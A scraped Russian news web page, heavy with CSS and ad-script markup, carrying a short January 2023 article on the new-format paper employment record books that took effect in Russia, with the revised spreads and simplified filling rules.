auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Трудовые книжки нового образца начали действовать в России</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-08T15:01:00+03:00">8 января, 2023</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Нововведение вступило в силу с 1 января 2023 года. Это не ограничивает работников в использовании своих прежних трудовых. Работодатели также могут использовать старые бланки трудовых книжек и вкладыши к них, если они есть у них в наличии.</p><p>Минтруд скорректировал форму бланка трудовой книжки и обновил инструкции по ее ведению и хранению. Изменения утверждены приказом Минтруда от 19.05.2021 № 320н.</p><p><em>&#171;В обновленной трудовой книжке изменилось соотношение выделенных разворотов для разделов о работе и о награждениях. Теперь их в сведениях о работе стало 14 вместо 10 (во вкладышах стало 12 вместо 9). А в разделе сведений о награждении разворотов 7 вместо 10 (во вкладышах стало 5 вместо 8)&#187;</em>, &#8212; <a href="https://rg.ru/2023/01/08/v-rossii-nachali-dejstvovat-trudovye-knizhki-novogo-obrazca.html" target="_blank" rel="noreferrer noopener">сообщает</a> &#171;Российская газета&#187;.</p><p>Принимая на работу сотрудников, выбравших ведение трудовой книжки на бумаге, работодателю не нужно менять на новую. Можно продолжить работать со старой. А для тех, кто впервые устраивается на работу после 31 декабря 2020 года, бумажные трудовые уже не оформляются, все сведения хранятся в электронном виде.</p><p>Требования к заполнению трудовых книжек упростили. Оформлять записи только шариковой или гелевой ручкой теперь необязательно. Их можно вносить вручную, впечатать на принтере, внести в виде штампа. Подпись сотрудника требуется только на титульном листе, чтобы заверить персональные сведения. А при увольнении под соответствующей записью подписи ставят только руководитель или лицо, отвечающее за хранение трудовых книжек.</p><p>С 2023 года бланки трудовых книжек становятся защищенной полиграфической продукцией уровня защиты &#171;В&#187;. Это означает, что при производстве бланков необходимо использовать специальные бумагу, краски и графические элементы по техническим требованиям Минфина.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 